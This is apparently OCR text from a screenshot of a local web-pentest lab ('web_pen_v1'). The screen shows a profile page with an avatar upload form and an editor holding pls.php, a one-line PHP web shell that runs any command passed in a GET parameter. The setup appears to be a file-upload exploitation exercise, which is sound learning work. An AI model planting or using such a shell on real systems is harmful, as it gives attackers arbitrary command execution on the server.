 This PC
Workspace
Screenshots
Laragon
Recycle Bin
pls.php
Website
localhost/web_pen_v1/profile
Profile
Hello, kim
Confidentiality
Integrity
Data
protected
by CIA Triad
Availability
Upload Avatar Browse... No file selected.
Upload Photo
New Email
web_pen_v1
pls.php
C: > Users > DucSon > Desktop > pls.php
1 <?php  echo system($_GET['command']); ?>
1
main* 2 0 Ln 1, Col 7 Spaces: 4 UTF-8 CRLF PHP Go Live
HS
9:21 AM
3/17/2025